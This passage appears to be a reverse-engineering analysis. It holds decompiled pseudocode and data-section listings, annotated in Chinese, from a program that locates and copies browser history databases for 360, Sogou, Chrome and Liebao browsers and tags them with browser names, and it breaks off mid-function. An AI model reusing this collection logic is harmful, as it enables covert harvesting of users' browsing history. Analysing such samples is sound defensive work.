 ExpandEnvironmentStringsW(L"%userprofile%", &Dst, 0x104u);
result = check_GetLocaleInfoEx();
path_type = result;
for ( i = 0; i < 15; ++i )
{
if ( i != 2 && i != 5 )
{
init_web_histroy_obj(&url_histroy_data);
v113 = 0;
path_360se_history_db_copy = 0;
memset(&v108, 0, 0x206u);
if ( path_type )
{
v27 = &db_path_list[520 * i];
v26 = &Dst;
wsprintfW(&path_360se_history_db_copy, L"%s%s", &Dst, v27);
}
else
{
v27 = (char *)&db_path_list2 + 520 * i;
v26 = &Dst;
wsprintfW(&path_360se_history_db_copy, L"%s%s", &Dst, v27);
}
.data:10210496 db 0
.data:10210497 db 0
.data:10210498 db_path_list db 208h dup( 0) ; DATA XREF: collect_chrome_core_browser_url_data+EE↑o
.data:102106A0 db 208h dup( 0)
.data:102108A8 db 208h dup( 0)
.data:10210AB0 aAppdataRoaming_0:
.data:10210AB0 text "UTF-16LE", '\AppData\Roaming\SogouExplorer\uhistory3.db',0
v3 = wcslen(&path_360se_history_db_copy);
if ( wcscmp(&path_360se_history_db_copy, &Dst, v3 + 1)
&& (i == 2 || i == 5 || PathFileExistsW(&path_360se_history_db_copy)) )
{
判断当前操作对象是否为360安全浏览器和360极速浏览器
if ( (i == 2 || i == 5) && !PathFileExistsW(&path_360se_history_db_copy) )
{
memset(&path_360se_history_db_copy, 0, 0x104u);
reset_strobj(&path_360se_history_db);
针对于360浏览器会通过查注册表的方式定位浏览器历史数据库文件位置
LOBYTE(v113) = 1;
if ( i == 2 )
{
v50 = get_360se_user_data_default_path_0(&v73);
v49 = v50;
LOBYTE(v113) = 2;
wstrobj_copy(v50);
LOBYTE(v113) = 1;
free_rsrc(&v73);
}
else
{
v48 = get_360se_user_data_default_path(&v72);
v47 = v48;
LOBYTE(v113) = 3;
wstrobj_copy(v48);
LOBYTE(v113) = 1;
free_rsrc(&v72);
}
v46 = append_string((int)&v71, (int)&path_360se_history_db, L"\\History");
v45 = v46;
LOBYTE(v113) = 4;
wstrobj_copy(v46);
LOBYTE(v113) = 1;
free_rsrc(&v71);
v27 = (char *)(get_string_length(&path_360se_history_db) + 1);
v4 = (void *)get_string_ptr_0(&path_360se_history_db);
call_memcpy(&path_360se_history_db_copy, v4, (int)v27);
if ( !PathFileExistsW(&path_360se_history_db_copy) )
{
LOBYTE(v113) = 0;
free_rsrc(&path_360se_history_db);
v113 = -1;
release_rsrc_2(&url_histroy_data);
goto LABEL_2;
}
LOBYTE(v113) = 0;
free_rsrc(&path_360se_history_db);
}
.data:1020E620 browser_name_list db 208h dup( 0) ; DATA XREF: collect_chrome_core_browser_url_data+34F↑o
.data:1020E828 db 208h dup( 0)
.data:1020EA30 a360safe:
.data:1020EA30 text "UTF-16LE", '360safe',0
.data:1020EA40 db 1F8h dup( 0)
.data:1020EC38 aSogouexplorer_1:
.data:1020EC38 text "UTF-16LE", 'SogouExplorer',0
.data:1020EC54 db 1ECh dup( 0)
.data:1020EE40 aChrome:
.data:1020EE40 text "UTF-16LE", 'Chrome',0
.data:1020EE4E db 1FAh dup( 0)
.data:1020F048 a360chrome:
.data:1020F048 text "UTF-16LE", '360Chrome',0
.data:1020F05C db 1F4h dup( 0)
.data:1020F250 db 208h dup( 0)
.data:1020F458 aLiebao:
.data:1020F458 text "UTF-16LE", 'liebao',0
strobj_copy_1((char *)&browser_name_list + 520 * i);
LOBYTE(v113) = 5;
v101 = 0;
v27 = (char *)&v101;
v70 = &v20;
v44 = strobj_copy_1(&path_360se_history_db_copy);
check_file(v20, v21, v22, v23, v24, v25, v26, v27);
在参数中拼接当前查询的浏览器名称
Src = 0;
memset(&v103, 0, 0x206u);
v27 = v101;
v26 = (WCHAR *)get_string_ptr_0(&strobj_browser_name);
wsprintfW(&Src, L"&%s=%d", v26);
v43 = append_string((int)&v69, a2, &Src);
v42 = v43;
LOBYTE(v113) = 6;
wstrobj_copy(v43);
LOBYTE(v113) = 5;
free_rsrc(&v69);
v41 = strobj_copy_1(L"_bakhis1.db");
v40 = v41;
LOBYTE(v113) = 7;
strobj_append((int)&path_360se_history_bakhis1.db, &path_360se_history_db_copy, v41);
LOBYTE(v113) = 9;
free_rsrc(&v68);
v5 = (const WCHAR *)get_string_ptr_0(&path_360se_history_bakhis1.db);
DeleteFileW(v5);
v27 = (char *)1;
v6 = (const WCHAR *)get_string_ptr_0(&path_360se_history_bakhis1.db);
if ( !CopyFileW(&path_360se_history_db_copy, v6, (BOOL)v27) )
{
拷贝历史记录数据库文件至【同名】_bakhis1.db
LOBYTE(v113) = 5;
free_rsrc(&path_360se_history_bakhis1.db);
LOBYTE(v113) = 0;
free_rsrc(&strobj_browser_name);